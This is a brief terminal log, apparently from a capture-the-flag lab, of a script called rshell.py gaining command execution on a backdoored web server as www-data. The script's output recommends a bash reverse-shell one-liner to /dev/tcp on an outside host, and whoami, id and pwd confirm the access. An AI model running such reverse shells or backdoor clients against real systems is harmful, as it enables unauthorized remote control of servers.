 ~/De/T/backdoor ❯ python3 rshell.py
Send: 746f6279YOURIP:00
Example: 746f627910.10.10.85:00
Established connection with ('10.129.131.165', 32848)
KEY : V
Reverse Shell recommended: bash -c 'bash -i >& /dev/tcp/10.0.0.1/4444 0>&1'
~> whoami
cmd:www-data
~> id
cmd:uid=33(www-data) gid=33(www-data) groups=33(www-data)
~> pwd
cmd:/var/www/html
~> _